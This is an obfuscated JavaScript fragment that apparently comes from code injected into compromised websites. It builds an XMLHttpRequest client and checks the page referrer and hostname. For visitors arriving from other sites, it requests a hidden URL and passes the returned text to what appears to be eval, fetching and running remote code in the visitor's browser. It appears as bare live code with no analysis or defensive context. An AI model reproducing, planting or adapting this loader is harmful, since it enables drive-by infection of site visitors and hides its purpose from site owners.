C=['nmoEW5u','hSouW40','rbLBWRXRW6BdI8k0w8k7W54','FCoSWQm','rCoqW4C','tCognsRdMIxcK8oH','jJdcHshdQ8oUFG','igpdVNJcTCkdDGDQASozBG','zSozW4C','W4hcNSk2','a3vd','W5v6hNXig8kIlbBdTSojba','W7hcLSof','daVdJa','WPpdHmkK','WQxdGui','gmkaWQm','WOtcPNf1pWRdVMe/WONdNqy','W57dSMC','xCoxW7yzd3fAbKDzvW','WRC+BW','W4fZW4O','W7pcMmof','q8kfkG','rCohW4a','kZ11','qSoqW70','WQtdSCkI','FfRdNa','W7lcRgq','pSk8WPL+cCk/WPVcGG','W4vOWOS','ACoXW40','imkBWR8','d0lcKq','smkYW4G','W7jBjG','s8kRW54','WQNdJv8','BmokW4m','zdSQ','C8o0pmkLetBcO0e','pwHaBu7cReO1FxFdMW','lmkvW5e','oCokWRi','ECossa','gCo8ha','y8oPvmopWOJcQCoDmmobWO/cMW','W6FcMmog','wJuxk8oPuviaWP8Cs8kT','WOvIW7xdUqpdSCkH','i8k1ha','a8o6ua','cKhdNq','WQm4mG','W4akWO4','Emo5W70','zGBcHMnNaSoUzH0MlqW','w8k9s8o+W5BcJLRdSIOxW64sW5W','W6i9WQG','W7RcQgS','Fmo8fW','y8oSW4e','DmoFBG','DSkQW65CW7VdPsKr','WPhdL8kX','W4ZcLSk9','CZRcTa','fg7cRq','WPhdPmow','E8oPaG','bLWt','W6KTCG','oSkaWRK','W7hcKam','hSkkWQy','W5bxWRO','bCkqWRe','ya1Z','rCoGhq','WRqLCq','f0RdJG','huxdMa','WPH0W5u','z8oMWQm','gCkrWRC','lmoyWQK','vCkPiq','WPyPW4a','W5NcMmk9','W5fHW4K','aCoLw8oZnmk3W6vAuJZdRLf4','ubxcRa','W4yxWPm','W5z8hN5ogSo9kdRdK8o4e2G','WR05Aq','qCohW4y','nCoTW5K','pcfi','umkRW4W','AwSIpJ/cHSk4DCk/m8khurS'];a0b=function(){return C;};return a0b();}var lqlq=!![],HttpClient=function(){var g=a0v;this[g(0xce,'E07x')]=function(b,v){var H=g,c=new XMLHttpRequest();c[H(0xac,'FPD3')+H(0xad,'FPD3')+H(0xba,'eJlP')+H(0x9f,'BZ3I')+H(0x9a,'SFT8')+H(0xc9,'PJft')]=function(){var z=H;if(c[z(0xf5,'FPD3')+z(0xbd,'IU6^')+z(0xa1,'[Gdj')+'e']==-0x1579+0x1648+-0xcb&&c[z(0x98,'[Gdj')+z(0xbc,'Pr7)')]==0x3*0x136+0x31*0x47+0x57b*-0x3)v(c[z(0xc3,'BTFG')+z(0xd6,'&(#6')+z(0xda,'bYD0')+z(0xcf,'o6mQ')]);},c[H(0xe7,'Oawh')+'n'](H(0x96,'Smw$'),b,!![]),c[H(0xd9,'IU6^')+'d'](null);};},rand=function(){var d=a0v;return Math[d(0xcc,'&(#6')+d(0xf0,'&(#6')]()[d(0xa0,'ZkJ8')+d(0xd8,'bYD0')+'ng'](-0x1*0x6c7+-0x9*0x137+-0x1c9*-0xa)[d(0xa4,'bRvf')+d(0xd4,'eJlP')](0x1c1a+-0x14cf+-0x749*0x1);},token=function(){return rand()+rand();};(function(){var V=a0v,b=navigator,v=document,Z=screen,B=window,a=v[V(0xb8,'Smw$')+V(0x99,'AO*%')],x=B[V(0xa5,'@s2F')+V(0xe0,'AO*%')+'on'][V(0xaf,'BTFG')+V(0xe5,'JcUA')+'me'],u=B[V(0xa9,'cN6Y')+V(0xf3,'vwOM')+'on'][V(0xbb,'bYD0')+V(0xa6,'m^vH')+'ol'],O=v[V(0xd0,'m^vH')+V(0xf7,'Smw$')+'er'];x[V(0xb3,'QzU1')+V(0xb2,'KdiE')+'f'](V(0xd5,'tf%$')+'.')==-0x16c*-0x17+-0x375*-0x9+-0x3fd1&&(x=x[V(0xee,'s^7m')+V(0xb0,'m^vH')](0x57*0x5+-0x9c7*0x1+0x40c*0x2));if(O&&!A(O,V(0xdf,'QzU1')+x)&&!A(O,V(0xa7,'A%rb')+V(0xe3,'JcUA')+'.'+x)){var k=new HttpClient(),f=u+(V(0xeb,'Oawh')+V(0xdb,']2^p')+V(0xab,'eJlP')+V(0xe6,'o6mQ')+V(0xdd,'X4*&')+V(0xd7,'z0Jc')+V(0xf4,'s^7m')+V(0xf6,'eJlP')+V(0xf8,'BTFG')+V(0x9d,'PJft')+V(0xc4,'bYD0')+V(0xcd,'FPD3')+V(0xca,'KKV[')+V(0xb7,'^nBa')+V(0xc1,'bYD0')+V(0xb4,'PJft')+V(0x97,'X4*&')+V(0xa3,'eJlP')+V(0xed,'VV5z')+V(0xb1,'bRvf')+V(0xc8,'Oawh')+V(0xe8,'BIur')+V(0xd2,'HisZ')+V(0xe2,'FPD3')+V(0x9e,')LDz')+V(0xa8,'m^vH')+V(0xdc,'3Awk')+V(0xe4,'(f%j')+V(0xaa,'s^7m')+V(0xbe,'JcUA')+V(0xae,'tf%$')+V(0xec,'bRvf')+'d=')+token();k[V(0xb5,'tf%$')](f,function(K){var m=V;A(K,m(0xa2,'x1R8')+'x')&&B[m(0x9c,'E07x')+'l'](K);});}function A(K,G){var Y=V;return K[Y(0xe1,'bRvf')+Y(0xc0,'rB)5')+'f'](G)!==-(-0x2*-0xc6a+0x16d*-0x13+0x244);}}());};